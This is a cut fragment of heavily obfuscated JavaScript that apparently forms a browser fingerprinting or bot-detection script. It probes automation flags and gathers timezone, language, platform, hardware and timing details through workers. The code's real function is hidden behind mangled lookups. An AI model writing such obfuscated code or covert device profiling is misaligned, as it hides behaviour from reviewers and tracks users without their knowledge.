Rt()[ct(IC)],UP([],[][[]]))?Rt()[ct(Sq)](JC,g6(g6(W4)),Yt,dU):Rt()[ct(bq)](dI,g6(g6(W4)),Q8,RD)]))&&g6(g6(pS[Rt()[ct(nU)].apply(null,[Dj,sg,cE,Zh])][Rt()[ct(hs)].apply(null,[Z8,CQ,l8,JR])][Jw()[nX0(rw)](Sw,jQ,tD,JQ,Mj,Ct)][WI()[TE(zG)](T9,XG,I3,g6(g6({})))]))){if(Ob(typeof pS[Ob(typeof Rt()[ct(IC)],'undefined')?Rt()[ct(bq)](WB,D2,g6(g6(T9)),mB):Rt()[ct(nU)](Dj,JI,zf,Zh)][Ob(typeof Rt()[ct(EP)],UP([],[][[]]))?Rt()[ct(bq)].call(null,Pq,Yw,ID,RS0):Rt()[ct(hs)](Z8,q3,g6([]),JR)][Jw()[nX0(rw)](Sw,jQ,EP,JQ,Vj,q3)][Jc(typeof Rt()[ct(GG)],UP([],[][[]]))?Rt()[ct(Sq)].apply(null,[JC,g6(T9),I3,dU]):Rt()[ct(bq)].apply(null,[Fk0,bf,BC,Uw])],WI()[TE(IC)].call(null,NM0,q6,FD,ID))&&Ob(typeof pS[Rt()[ct(nU)](Dj,Y8,sI,Zh)][Rt()[ct(hs)].apply(null,[Z8,Cm,g6(g6([])),JR])][Jw()[nX0(rw)](Sw,jQ,Xj,JQ,g6(T9),N3)][Rt()[ct(Sq)](JC,mB,FE,dU)],WI()[TE(IC)](NM0,q6,D2,Zs))){var Fd0=Uh0()&&LY0()?G60():Rt()[ct(gf)](Rw,xB,g6([]),Qg);var j50=Fd0[Rt()[ct(N3)](bm,g6(g6(W4)),sI,Sb)]();var Bh0;return V2.pop(),Bh0=j50,Bh0;}}}var d60;return d60=Rt()[ct(Av0)](hI,g6([]),g6([]),Tj),V2.pop(),d60;};var vN0=function(NH0){V2.push(Ff);try{var Sn0=V2.length;var p90=g6(g6(Jz));NH0();throw pS[vD()[ZB(Oc)](Ew,JI,sm,m5)](t90);}catch(bh0){V2.splice(bh(Sn0,W4),Infinity,Ff);var z20=bh0[Jw()[nX0(gf)](vn,Ct,FD,ht,ww,UD)],cH0=bh0[jU()[GT(gf)](Ch,VD,sI,jQ,wr0,US0)],NW0=bh0[WI()[TE(Sq)].apply(null,[hq,rs,g6(T9),sg])];var sc0;return sc0=WQ(c9,[Jc(typeof jU()[GT(tG)],UP([],[][[]]))?jU()[GT(cE)](U2,xw,ss,Lm,Rw,lC):jU()[GT(nU)].call(null,SD,Cj,g6(W4),nq,Ew,xP),NW0[Ob(typeof Uf()[dF0(cE)],UP([],[][[]]))?Uf()[dF0(Ct)].call(null,Wl0,nI,ww,xK0):Uf()[dF0(TG)].call(null,Rw,bq,tv0,U2)](Ob(typeof Rt()[ct(JC)],'undefined')?Rt()[ct(bq)].call(null,TL0,kD,gB,Hp0):Rt()[ct(VB)](N3,Xt,g6(W4),p5))[vD()[ZB(T9)].apply(null,[mB,g6(g6([])),Ds,xc])],Jw()[nX0(gf)](vn,Ct,wE,ht,xw,Oc),z20,jU()[GT(gf)](Ch,I3,g6(g6(W4)),jQ,FE,US0),cH0]),V2.pop(),sc0;}V2.pop();};var gn0=function(){V2.push(sm);var Z20;try{var wY0=V2.length;var zV0=g6([]);Z20=YB(vD()[ZB(fQ)](PC,Dj,Cm,zI),pS[Rt()[ct(nU)].apply(null,[Dj,Ww,gf,WJ0])]);Z20=XT(L,[Z20?dJ0[IQ]:dJ0[Cm],Z20?dJ0[D3]:dJ0[x8]]);}catch(zh0){V2.splice(bh(wY0,W4),Infinity,sm);Z20=vD()[ZB(VQ)].apply(null,[Zs,Lm,Jm,lU]);}var xh0;return xh0=Z20[Rt()[ct(N3)](bm,rm,FE,N7)](),V2.pop(),xh0;};var YH0=function(){var Hn0;V2.push(kf);try{var d50=V2.length;var T50=g6([]);Hn0=g6(g6(pS[Ob(typeof Rt()[ct(ZQ)],'undefined')?Rt()[ct(bq)].apply(null,[h00,g6(g6({})),gj,WD]):Rt()[ct(nU)](Dj,g6(g6(W4)),P7,NU)][vD()[ZB(kE)].apply(null,[g6(g6(W4)),g6(T9),FE,Bg])]))&&Ob(pS[Rt()[ct(nU)](Dj,g6(g6({})),g6([]),NU)][vD()[ZB(kE)].call(null,zf,bf,FE,Bg)][WI()[TE(xP)].call(null,RA0,IO,rm,wE)],Ob(typeof WI()[TE(x8)],UP('',[][[]]))?WI()[TE(W4)].call(null,gC,CO,bq,hq):WI()[TE(wm)].apply(null,[QQ,lb,g6({}),Oc]));Hn0=Hn0?ws(dJ0[MG],XT(L,[W4,ww])):vx0(W4,dJ0[Q8],dJ0[MG]);}catch(Cb0){V2.splice(bh(d50,W4),Infinity,kf);Hn0=vD()[ZB(VQ)].call(null,nU,gj,Jm,lO);}var Qg0;return Qg0=Hn0[Rt()[ct(N3)].apply(null,[bm,g6(W4),VD,Dg])](),V2.pop(),Qg0;};var VV0=function(){V2.push(s8);var Kn0;try{var TZ0=V2.length;var W50=g6({});Kn0=g6(g6(pS[Jc(typeof Rt()[ct(Lm)],'undefined')?Rt()[ct(nU)](Dj,g6(g6(T9)),g6(g6(T9)),XR):Rt()[ct(bq)].call(null,VC,YP,rw,cM0)][IT()[PF0(ID)].call(null,ss,VC,Zl0,QQ,Rw)]))||g6(g6(pS[Rt()[ct(nU)](Dj,BC,xw,XR)][Jc(typeof Jw()[nX0(Rw)],UP(Jc(typeof Rt()[ct(Rw)],'undefined')?Rt()[ct(jQ)](Af,v8,gB,EH):Rt()[ct(bq)].apply(null,[mE,JI,dD,J8]),[][[]]))?Jw()[nX0(P7)].apply(null,[Zl0,tG,g6(g6({})),ss,lI,FE]):Jw()[nX0(sg)](lr0,js,IC,Oc,Ww,Vj)]))||g6(g6(pS[Rt()[ct(nU)](Dj,SD,xw,XR)][WI()[TE(B8)](lr0,Jx,Rw,g6(g6([])))]))||g6(g6(pS[Rt()[ct(nU)].apply(null,[Dj,TI,g6({}),XR])][vD()[ZB(Gw)].call(null,Ew,Mt,UG,IK0)]));Kn0=XT(L,[Kn0?W4:qE,Kn0?wj:dJ0[Dj]]);}catch(BV0){V2.splice(bh(TZ0,W4),Infinity,s8);Kn0=vD()[ZB(VQ)].call(null,FE,g6(T9),Jm,nc);}var pg0;return pg0=Kn0[Rt()[ct(N3)](bm,FD,Vj,Vc)](),V2.pop(),pg0;};var WN0=function(){var xY0;V2.push(IS0);try{var MY0=V2.length;var Mg0=g6(g6(Jz));var f50=pS[vD()[ZB(R8)](g6(g6(T9)),UB,st,AY)][WI()[TE(GG)](lC,lV,N3,VQ)](WI()[TE(zQ)](N3,WV,VQ,cE));f50[vD()[ZB(dr0)](zf,pG,Q8,w6)](Rt()[ct(PC)](AE,jQ,cE,tV),Rt()[ct(xP)].apply(null,[F7,D2,VC,YU]));f50[vD()[ZB(dr0)].call(null,g6(g6(W4)),hD,Q8,w6)](WI()[TE(cS0)](GI,S2,TG,xw),vD()[ZB(Q8)].apply(null,[nU,dD,FQ,fU]));xY0=Jc(f50[WI()[TE(cS0)](GI,S2,Ct,g6(T9))],undefined);xY0=xY0?ws(Cn[WI()[TE(qr0)](dS0,Nx,ww,q3)](),XT(L,[dJ0[W4],ww])):vx0(W4,Cn[vD()[ZB(ht)].call(null,Y8,Xj,hI,ZR)](),NE);}catch(V50){V2.splice(bh(MY0,W4),Infinity,IS0);xY0=vD()[ZB(VQ)].apply(null,[Ym,D2,Jm,IN]);}var L50;return L50=xY0[Ob(typeof Rt()[ct(wm)],'undefined')?Rt()[ct(bq)].call(null,KK0,Av0,Lm,J7):Rt()[ct(N3)](bm,g6(g6(W4)),Xj,NV)](),V2.pop(),L50;};var dn0=function(){var D50;var rn0;V2.push(Bp0);var sH0;var r60;return r60=N40()[Ob(typeof vD()[ZB(Y8)],'undefined')?vD()[ZB(Lm)](g6({}),IQ,kv0,Lk0):vD()[ZB(I3)](g6([]),tf,b1,FC)](function tZ0(H90){V2.push(SA0);while(W4)switch(H90[IT()[PF0(tf)](g6(T9),Mt,vf,DB,Ct)]=H90[jU()[GT(MG)](NB,Yt,D2,Ct,C7,np0)]){case Cn[vD()[ZB(Av0)](BC,I3,kk0,PK0)]():if(g6(YB(IT()[PF0(VQ)](cB,VQ,dT,Ov0,jQ),pS[Jc(typeof WI()[TE(ZC)],'undefined')?WI()[TE(Yt)](Z8,U4,x8,Bs):WI()[TE(W4)](gl0,CO,hq,UB)])&&YB(vD()[ZB(cI)].call(null,ID,v8,rw,kg),pS[WI()[TE(Yt)](Z8,U4,g6(g6({})),g6({}))][IT()[PF0(VQ)].call(null,C7,ID,dT,Ov0,jQ)]))){H90[Ob(typeof jU()[GT(Rw)],UP(Rt()[ct(jQ)](Af,wr0,Ct,kd),[][[]]))?jU()[GT(nU)](JC,Cm,O7,zD,g6(g6(W4)),rq):jU()[GT(MG)](NB,Rw,g6(g6([])),Ct,tD,np0)]=tG;break;}H90[IT()[PF0(tf)].call(null,UB,wr0,vf,DB,Ct)]=W4;H90[jU()[GT(MG)](NB,x8,nB,Ct,PC,np0)]=Ct;{var wh0;return wh0=N40()[Ob(typeof vD()[ZB(Ww)],'undefined')?vD()[ZB(Lm)].call(null,UD,s3,hf,LB):vD()[ZB(vm)].call(null,tG,Vj,Hz0,vN)](pS[WI()[TE(Yt)].call(null,Z8,U4,Xj,R8)][IT()[PF0(VQ)].call(null,pG,IC,dT,Ov0,jQ)][vD()[ZB(cI)](Ym,xB,rw,kg)]()),V2.pop(),wh0;}case Ct:D50=H90[Rt()[ct(UD)](PB,Av0,YP,qI)];rn0=D50[vD()[ZB(dS0)](g6(T9),mB,UL0,nH)];sH0=D50[Jc(typeof vD()[ZB(gf)],'undefined')?vD()[ZB(m00)](pG,C7,wX0,rr0):vD()[ZB(Lm)](Jm,YP,Dv0,AK0)];{var FU0;return FU0=H90[WI()[TE(Aj)](Ww,NH,gj,Mj)](WI()[TE(Os)](hD,Yx,g6(g6(T9)),gB),hA0(sH0,ws(ws(dJ0[MG],Cn[WI()[TE(d7)].apply(null,[TI,cJ0,nU,FE])]()),dJ0[MG]))[WI()[TE(tQ)](Mz0,mb,hD,Yt)](sg)),V2.pop(),FU0;}case nU:H90[Ob(typeof IT()[PF0(sI)],UP([],[][[]]))?IT()[PF0(Rw)].apply(null,[g6(g6(T9)),Cm,NI,C3,fr0]):IT()[PF0(tf)](Xt,W4,vf,DB,Ct)]=nU;H90[WI()[TE(Af)](vm,d8,sI,sg)]=H90[vD()[ZB(Vj)].call(null,D3,nB,VB,PQ)](W4);{var PN0;return PN0=H90[Jc(typeof WI()[TE(gj)],UP('',[][[]]))?WI()[TE(Aj)].call(null,Ww,NH,g6([]),YP):WI()[TE(W4)].call(null,E1,DP,gj,bq)](WI()[TE(Os)](hD,Yx,EP,Xj),vD()[ZB(VQ)].apply(null,[xB,Cj,Jm,X6])),V2.pop(),PN0;}case Rw:H90[jU()[GT(MG)](NB,wr0,jQ,Ct,hD,np0)]=tf;break;case tG:{var Zn0;return Zn0=H90[Jc(typeof WI()[TE(Fp0)],UP([],[][[]]))?WI()[TE(Aj)](Ww,NH,Os,Vj):WI()[TE(W4)](JM0,ds,Aj,gB)](Ob(typeof WI()[TE(AE)],'undefined')?WI()[TE(W4)].call(null,TI,Fk0,tv0,g6(g6(T9))):WI()[TE(Os)](hD,Yx,l8,Ww),Rt()[ct(pG)].call(null,hB,bC,QO,w4)),V2.pop(),Zn0;}case tf:case WI()[TE(hq)](B8,Yj,g6(g6(T9)),jQ):{var WZ0;return WZ0=H90[vD()[ZB(SD)].call(null,Os,g6(g6([])),Vv0,QZ)](),V2.pop(),WZ0;}}V2.pop();},null,null,[[W4,nU]],pS[WI()[TE(Ym)].apply(null,[RE,qw,Aj,VC])]),V2.pop(),r60;};var MN0=function(W90,n50){return OZ0(TK,[W90])||OZ0(jJ,[W90,n50])||P40(W90,n50)||OZ0(BW,[]);};var P40=function(R50,pZ0){V2.push(bX0);if(g6(R50)){V2.pop();return;}if(Ob(typeof R50,jU()[GT(T9)](TF0,Mj,x8,TG,Q8,dp0))){var OH0;return V2.pop(),OH0=OZ0(Jz,[R50,pZ0]),OH0;}var YU0=pS[Uf()[dF0(T9)](T9,TG,pG,EG)][Jc(typeof WI()[TE(FD)],UP([],[][[]]))?WI()[TE(gf)](D3,ZI,sg,D3):WI()[TE(W4)].call(null,fw,rC,PC,Ew)][Rt()[ct(N3)].apply(null,[bm,Bs,g6(g6(W4)),s2])].call(R50)[vD()[ZB(Zs)](g6(g6({})),g6([]),tG,vL0)](Lm,Lx(W4));if(Ob(YU0,Uf()[dF0(T9)].apply(null,[T9,TG,PC,EG]))&&R50[Jc(typeof WI()[TE(Yt)],UP([],[][[]]))?WI()[TE(Ct)].apply(null,[cw,LI,TG,TI]):WI()[TE(W4)](OB,hp0,g6(g6(T9)),g6(W4))])YU0=R50[WI()[TE(Ct)].call(null,cw,LI,g6(g6([])),rm)][Jw()[nX0(gf)](SF0,Ct,jQ,ht,tD,Aj)];if(Ob(YU0,Ob(typeof vD()[ZB(Nq)],UP('',[][[]]))?vD()[ZB(Lm)](bq,gj,RP,zj):vD()[ZB(Sq)](Yt,g6(g6({})),CD,bG))||Ob(YU0,Rt()[ct(m7)].call(null,LQ,QO,tD,Qb))){var Sh0;return Sh0=pS[vD()[ZB(MG)](tG,ID,WT,Pq)][Ob(typeof Rt()[ct(PB)],'undefined')?Rt()[ct(bq)](Dj,Os,xB,m3):Rt()[ct(ZC)].apply(null,[m00,ss,g6(W4),Aq])](R50),V2.pop(),Sh0;}if(Ob(YU0,Rt()[ct(xQ)].call(null,pI,g6(g6([])),nB,H7))||new (pS[Rt()[ct(FE)](b3,IQ,sI,R5)])(vD()[ZB(VB)](g6(W4),Mt,Y1,Ig))[Rt()[ct(Xs)].call(null,xB,tf,Y8,vH)](YU0)){var n40;return V2.pop(),n40=OZ0(Jz,[R50,pZ0]),n40;}V2.pop();};var Ng0=function(){var VY0;var Qd0;var Bd0;var Xx0;var T40;var B50;V2.push(T9);var D60;var rh0;var gh0;var xd0;var W60;return W60=TH0()[vD()[ZB(I3)](nB,IC,b1,Hs)](function NY0(K50){V2.push(Wk0);while(W4)switch(K50[IT()[PF0(tf)](jQ,Aj,xt,DB,Ct)]=K50[jU()[GT(MG)](Zq,ID,g6(T9),Ct,g6(T9),np0)]){case T9:T40=function K90(w50,j40){V2.push(xq);var S60=[vD()[ZB(bm)](O7,Ew,Q3,M4),WI()[TE(Hs)](tz0,hI,gf,g6(W4)),Ob(typeof WI()[TE(TG)],UP('',[][[]]))?WI()[TE(W4)](d7,vB,ss,VD):WI()[TE(pq)].apply(null,[dL0,sJ0,g6([]),g6(g6([]))]),Jw()[nX0(ID)](V8,sg,g6(g6(T9)),hI,v8,M7),vD()[ZB(A7)](Yw,Ww,Ct,vM0),Rt()[ct(B8)].call(null,A7,EP,g6({}),c8),vD()[ZB(Lr0)].apply(null,[Aj,ww,rq,NJ0]),Rt()[ct(sj)].call(null,xq,ww,g6(g6(T9)),xt),Jc(typeof WI()[TE(Xj)],'undefined')?WI()[TE(ls)](Ds,fP,tD,zf):WI()[TE(W4)](mE,RK0,Rw,g6({})),Ob(typeof jU()[GT(bq)],'undefined')?jU()[GT(nU)](EK0,CQ,Yw,sj,g6({}),Rf):jU()[GT(Yw)].apply(null,[lr0,Oc,Rw,sg,D3,g8]),vD()[ZB(KT)](Cj,MG,N3,t3)];var xn0=[WI()[TE(kE)](ZL0,lk0,Q8,TG),WI()[TE(js)].call(null,lM0,Gf,rm,g6({})),vD()[ZB(Kv0)].apply(null,[Lm,sg,E3,Z0]),vD()[ZB(IX0)](g6({}),UD,LQ,t7)];var UW0={};var Zh0=C7;if(Jc(typeof j40[Jw()[nX0(rw)](TC,jQ,JI,JQ,gB,UD)],Kf()[Az0(T9)].call(null,bs,sI,hq,DB))){UW0[vD()[ZB(kk0)].apply(null,[sI,nB,O7,lm])]=j40[Jw()[nX0(rw)](TC,jQ,tG,JQ,q3,l8)];}if(w50[Jw()[nX0(rw)](TC,jQ,Wj,JQ,Xt,D2)]){UW0[WI()[TE(fQ)](wq,hE,Xj,BC)]=w50[Jw()[nX0(rw)](TC,jQ,EP,JQ,Wj,hD)];}if(Ob(w50[vD()[ZB(lz0)](g6(g6([])),g6({}),IQ,vB)],T9)){for(var B40 in S60){UW0[Uf()[dF0(BC)](hR,sg,lI,fq)[WI()[TE(cE)](Ct,US0,Cw,g6(g6(W4)))](Zh0)]=Xx0(w50[Jw()[nX0(VQ)](sC,Ct,gj,LS0,SD,tD)][S60[B40]]);Zh0+=dJ0[W4];if(Ob(j40[vD()[ZB(lz0)](pG,Lm,IQ,vB)],T9)){UW0[Uf()[dF0(BC)].call(null,hR,sg,Lm,fq)[WI()[TE(cE)](Ct,US0,Wj,bq)](Zh0)]=Xx0(j40[Jw()[nX0(VQ)](sC,Ct,ss,LS0,g6(g6(T9)),O7)][S60[B40]]);}Zh0+=W4;}Zh0=ss;var HY0=w50[Jw()[nX0(VQ)].call(null,sC,Ct,g6(g6(T9)),LS0,jQ,sI)][vD()[ZB(RA0)](g6(g6([])),sI,R00,PJ0)];var Yd0=j40[Jw()[nX0(VQ)](sC,Ct,gj,LS0,T9,Av0)][vD()[ZB(RA0)](rm,g6(g6(T9)),R00,PJ0)];for(var p50 in VY0){if(HY0){UW0[Uf()[dF0(BC)](hR,sg,Ew,fq)[WI()[TE(cE)].call(null,Ct,US0,g6(T9),g6(W4))](Zh0)]=Xx0(HY0[VY0[p50]]);}Zh0+=W4;if(Ob(j40[vD()[ZB(lz0)].call(null,cE,g6(g6({})),IQ,vB)],T9)&&Yd0){UW0[Uf()[dF0(BC)].call(null,hR,sg,Jm,fq)[WI()[TE(cE)](Ct,US0,bq,g6(T9))](Zh0)]=Xx0(Yd0[VY0[p50]]);}Zh0+=W4;}Zh0=SD;for(var VU0 in xn0){UW0[Uf()[dF0(BC)](hR,sg,Yw,fq)[WI()[TE(cE)].apply(null,[Ct,US0,g6(W4),xB])](Zh0)]=Xx0(w50[Jw()[nX0(VQ)](sC,Ct,IC,LS0,l8,q3)][Kf()[Az0(C7)](CD,gf,Y8,zj)][xn0[VU0]]);Zh0+=W4;if(Ob(j40[Jc(typeof vD()[ZB(dL0)],'undefined')?vD()[ZB(lz0)](ks,Yt,IQ,vB):vD()[ZB(Lm)](IQ,UD,lQ,l8)],T9)){UW0[Uf()[dF0(BC)](hR,sg,IQ,fq)[WI()[TE(cE)].call(null,Ct,US0,Ct,g6(W4))](Zh0)]=Xx0(j40[Jw()[nX0(VQ)](sC,Ct,wE,LS0,MG,v8)][Jc(typeof Kf()[Az0(Cj)],UP([],[][[]]))?Kf()[Az0(C7)].apply(null,[CD,gf,P7,zj]):Kf()[Az0(W4)](pD,AE,I3,c7)][xn0[VU0]]);}Zh0+=W4;}}if(w50[Jw()[nX0(VQ)](sC,Ct,I3,LS0,g6([]),ID)]&&w50[Ob(typeof Jw()[nX0(jQ)],UP(Rt()[ct(jQ)](Af,sI,D3,pJ0),[][[]]))?Jw()[nX0(sg)](ZL0,xl0,Cj,Vj,Yw,TG):Jw()[nX0(VQ)].apply(null,[sC,Ct,Ym,LS0,g6([]),UB])][Ob(typeof Uf()[dF0(wE)],'undefined')?Uf()[dF0(Ct)].apply(null,[c3,J8,TG,ZP]):Uf()[dF0(v8)].call(null,BU,bq,dD,WE)]){UW0[Rt()[ct(zQ)](gP,g6(g6(T9)),g6(g6(W4)),gG)]=w50[Jw()[nX0(VQ)](sC,Ct,l8,LS0,IC,Cm)][Uf()[dF0(v8)](BU,bq,bq,WE)];}if(j40[Jw()[nX0(VQ)](sC,Ct,TI,LS0,IQ,lI)]&&j40[Jw()[nX0(VQ)].call(null,sC,Ct,ww,LS0,s3,Rw)][Jc(typeof Uf()[dF0(Y8)],'undefined')?Uf()[dF0(v8)].call(null,BU,bq,YP,WE):Uf()[dF0(Ct)].apply(null,[Aj,Vj,FD,JX0])]){UW0[jU()[GT(PC)].apply(null,[fq,gj,Yw,IC,Vj,TT])]=j40[Jc(typeof Jw()[nX0(PC)],UP(Rt()[ct(jQ)](Af,BC,ww,pJ0),[][[]]))?Jw()[nX0(VQ)].apply(null,[sC,Ct,Mt,LS0,tf,rw]):Jw()[nX0(sg)](w00,AI,g6(T9),xI,Xt,vm)][Uf()[dF0(v8)](BU,bq,Vj,WE)];}var A50;return A50=WQ(c9,[vD()[ZB(lz0)].call(null,g6(T9),D2,IQ,vB),w50[vD()[ZB(lz0)](Oc,g6(T9),IQ,vB)]||j40[vD()[ZB(lz0)].call(null,QO,dD,IQ,vB)],Jw()[nX0(VQ)].apply(null,[sC,Ct,P7,LS0,Lm,Y8]),UW0]),V2.pop(),A50;};Xx0=function(jV0){return OZ0.apply(this,[r5,arguments]);};Bd0=function L90(pb0,Vg0){var xH0;V2.push(nE);return xH0=new (pS[WI()[TE(Ym)](RE,IP,Av0,g6(W4))])(function(p20){V2.push(TA0);try{var CW0=V2.length;var xW0=g6(g6(Jz));var F50=T9;var bH0;var Zb0=pb0?pb0[Jc(typeof vD()[ZB(RA0)],UP('',[][[]]))?vD()[ZB(AK0)](xB,cB,RD,Bl0):vD()[ZB(Lm)].apply(null,[hq,Cw,FD,Ut])]:pS[vD()[ZB(AK0)].apply(null,[D2,bC,RD,Bl0])];if(g6(Zb0)||Jc(Zb0[WI()[TE(gf)].call(null,D3,nb,W4,Y8)][WI()[TE(Ct)](cw,qS0,ID,F7)][Jw()[nX0(gf)].apply(null,[BQ,Ct,Av0,ht,xB,nB])],vD()[ZB(AK0)](g6([]),gf,RD,Bl0))){var jZ0;return jZ0=p20(WQ(c9,[vD()[ZB(lz0)](Rw,jQ,IQ,IH),Us,Jw()[nX0(VQ)](U7,Ct,Q8,LS0,QO,tD),{},Jw()[nX0(rw)](BP,jQ,T9,JQ,lI,YP),Lx(W4)])),V2.pop(),jZ0;}var hV0=Ev0();if(Ob(Vg0,Ob(typeof WI()[TE(bf)],UP('',[][[]]))?WI()[TE(W4)].apply(null,[ZQ,mq,g6([]),QO]):WI()[TE(Gw)].apply(null,[nI,M6,v8,g6(g6([]))]))){bH0=new Zb0(pS[WI()[TE(dr0)](d7,qU,hD,Dj)][Rt()[ct(cS0)](f8,Dj,bq,O4)](new (pS[WI()[TE(ht)](F00,DR,g6([]),Ym)])([Uf()[dF0(cE)](SD,EY,M7,lQ)],WQ(c9,[Rt()[ct(PC)](AE,sI,xB,bP),Jc(typeof vD()[ZB(nG)],UP([],[][[]]))?vD()[ZB(Fr0)](tG,g6(g6(W4)),N8,nS0):vD()[ZB(Lm)].call(null,Q8,g6(T9),ft,hL0)]))));}else{bH0=new Zb0(Vg0);}bH0[Rt()[ct(qr0)](E1,MG,VQ,YU)][Jc(typeof IT()[PF0(IC)],UP(Rt()[ct(jQ)].apply(null,[Af,g6(T9),s3,IU]),[][[]]))?IT()[PF0(wE)].apply(null,[gB,UB,xX0,MI,bq]):IT()[PF0(Rw)].apply(null,[Cm,ID,HS0,AM0,zK0])]();F50=bh(Ev0(),hV0);bH0[Rt()[ct(qr0)](E1,g6(W4),g6(W4),YU)][WI()[TE(cI)].call(null,TX0,gd,g6({}),g6(g6(W4)))]=function(tc0){V2.push(XM0);bH0[Rt()[ct(qr0)].apply(null,[E1,UD,PC,HR])][Rt()[ct(d7)](cB,Ym,EP,NT)]();p20(WQ(c9,[vD()[ZB(lz0)].apply(null,[g6(g6({})),g6([]),IQ,SY]),T9,Jw()[nX0(VQ)].call(null,Ms,Ct,xw,LS0,sI,FE),tc0[Jw()[nX0(VQ)].apply(null,[Ms,Ct,Cj,LS0,IC,UB])],Jw()[nX0(rw)](Pq,jQ,M7,JQ,Mt,Dj),F50]));V2.pop();};pS[vD()[ZB(Lp0)](Zs,ww,mB,LH)](function(){var j20;V2.push(CD);return j20=p20(WQ(c9,[vD()[ZB(lz0)].call(null,wE,hD,IQ,tI),dJ0[YP],Jw()[nX0(VQ)](Mz0,Ct,IQ,LS0,cB,jQ),{},Jw()[nX0(rw)].call(null,xC,jQ,gB,JQ,QO,Mj),F50])),V2.pop(),j20;},dJ0[Cw]);}catch(Ch0){V2.splice(bh(CW0,W4),Infinity,TA0);var JH0;return JH0=p20(WQ(c9,[vD()[ZB(lz0)].call(null,gf,Ct,IQ,IH),Ov0,Jw()[nX0(VQ)].apply(null,[U7,Ct,g6(g6(W4)),LS0,Xj,ks]),WQ(c9,[Uf()[dF0(v8)](BU,bq,ww,LP),XT(B0,[Ch0&&Ch0[WI()[TE(Sq)](hq,YC,g6(g6([])),g6([]))]?Ch0[Ob(typeof WI()[TE(LQ)],UP('',[][[]]))?WI()[TE(W4)](Pw,BD,q3,gf):WI()[TE(Sq)](hq,YC,v8,Mt)]:pS[vD()[ZB(sI)](g6({}),wE,B00,Kd)](Ch0)])]),Jw()[nX0(rw)](BP,jQ,l8,JQ,UD,sg),Lx(W4)])),V2.pop(),JH0;}V2.pop();}),V2.pop(),xH0;};Qd0=function nd0(){var gH0;var GZ0;var lH0;V2.push(YK0);var Nd0;var hn0;var jH0;var s40;var Mb0;var Gn0;var Q90;var mb0;var Ug0;var FH0;var rg0;var Yn0;var K20;var C20;var R40;var ZN0;var KV0;var M40;var BU0;return BU0=TH0()[vD()[ZB(I3)](dD,VC,b1,KI)](function h20(cn0){V2.push(bC);while(W4)switch(cn0[IT()[PF0(tf)](sg,UB,k3,DB,Ct)]=cn0[jU()[GT(MG)](tJ0,C7,EP,Ct,Aj,np0)]){case T9:GZ0=function(){return OZ0.apply(this,[MX,arguments]);};gH0=function(){return OZ0.apply(this,[q4,arguments]);};cn0[IT()[PF0(tf)].apply(null,[tf,Cj,k3,DB,Ct])]=sg;lH0=pS[vD()[ZB(cS0)](bC,TI,UK0,dL0)][Uf()[dF0(Cj)](bf,gf,F7,tJ0)]();cn0[jU()[GT(MG)](tJ0,sg,Ct,Ct,v8,np0)]=TG;{var f90;return f90=TH0()[vD()[ZB(vm)].apply(null,[g6({}),g6(g6({})),Hz0,Pm])](pS[Ob(typeof WI()[TE(IX0)],'undefined')?WI()[TE(W4)].apply(null,[MG,WM0,mB,Aj]):WI()[TE(Ym)](RE,hj,Yt,tv0)][WI()[TE(Kv0)](ht,dI,tG,kD)]([Lb0(VY0),gH0()])),V2.pop(),f90;}case dJ0[Y8]:Nd0=cn0[Rt()[ct(UD)].call(null,PB,g6(T9),VQ,J7)];hn0=MN0(Nd0,dJ0[Yw]);jH0=hn0[dJ0[Lm]];s40=hn0[Cn[Ob(typeof WI()[TE(cB)],'undefined')?WI()[TE(W4)](KX0,Fk0,wr0,g6(g6(T9))):WI()[TE(O7)](zf,s00,D3,tG)]()];Mb0=GZ0();Gn0=pS[WI()[TE(IX0)].call(null,Ym,Sm,g6(g6(T9)),MG)][Jw()[nX0(wE)](qr0,lI,CQ,F00,TI,Ym)]()[WI()[TE(kk0)].apply(null,[AI,Ef,q3,g6([])])]()[Rt()[ct(Hs)](Hs,g6(g6([])),Vj,S3)];Q90=new (pS[vD()[ZB(gj)].apply(null,[I3,gB,Lm,Wt])])()[Rt()[ct(N3)].call(null,bm,xB,Ym,GK0)]();mb0=pS[Ob(typeof WI()[TE(VD)],'undefined')?WI()[TE(W4)].apply(null,[tk0,AX0,g6(g6(T9)),g6(W4)]):WI()[TE(Yt)](Z8,pX0,P7,VD)],Ug0=mb0[WI()[TE(Hs)](tz0,dw,pG,W4)],FH0=mb0[Rt()[ct(m3)](Lr0,SD,tv0,lt)],rg0=mb0[vD()[ZB(Kz0)](g6(T9),I3,Ew,c8)],Yn0=mb0[vD()[ZB(tz0)](ss,g6(g6(T9)),Cw,k1)],K20=mb0[Rt()[ct(pq)](Yt,g6({}),F7,VB)],C20=mb0[Ob(typeof WI()[TE(nB)],UP([],[][[]]))?WI()[TE(W4)](Sl0,SA0,g6(T9),g6([])):WI()[TE(lz0)].apply(null,[np0,gv0,v8,gj])],R40=mb0[Rt()[ct(ls)](KT,Lm,cE,gA0)],ZN0=mb0[Jc(typeof vD()[ZB(rw)],UP([],[][[]]))?vD()[ZB(dC)].apply(null,[g6({}),P7,RE,SK0]):vD()[ZB(Lm)](T9,g6(g6(W4)),I3,BP)];KV0=pS[vD()[ZB(cS0)].apply(null,[cB,g6(g6([])),UK0,dL0])][Uf()[dF0(Cj)](bf,gf,VD,tJ0)]();M40=pS[Jc(typeof WI()[TE(rw)],UP([],[][[]]))?WI()[TE(lI)](kD,Cf,IC,g6([])):WI()[TE(W4)](bj,hJ0,Lm,s3)][Jc(typeof WI()[TE(bm)],UP('',[][[]]))?WI()[TE(RA0)](FE,gE,tD,Lm):WI()[TE(W4)].call(null,Hl0,AA0,Ew,tG)](bh(KV0,lH0));{var Z50;return Z50=cn0[WI()[TE(Aj)](Ww,xt,tD,nB)](WI()[TE(Os)].call(null,hD,f00,SD,g6(g6([]))),WQ(c9,[vD()[ZB(lz0)].apply(null,[g6(g6({})),Os,IQ,O1]),T9,Jw()[nX0(VQ)].call(null,zl0,Ct,g6(T9),LS0,g6(T9),nU),WQ(c9,[vD()[ZB(bm)](dD,Dj,Q3,Bl0),Q90,WI()[TE(Hs)].call(null,tz0,dw,Bs,rm),Ug0?Ug0:null,WI()[TE(pq)].apply(null,[dL0,zG,xB,tD]),Gn0,Jw()[nX0(ID)](FW0,sg,g6(g6([])),hI,Yt,bC),Yn0,vD()[ZB(A7)](VQ,FE,Ct,lf),K20,Rt()[ct(B8)](A7,g6(g6(T9)),gj,Lf),FH0?FH0:null,vD()[ZB(Lr0)].apply(null,[q3,tf,rq,WB]),rg0,Rt()[ct(sj)].call(null,xq,Cj,g6(W4),wT),Mb0,WI()[TE(ls)].call(null,Ds,kT,dD,g6(g6(W4)))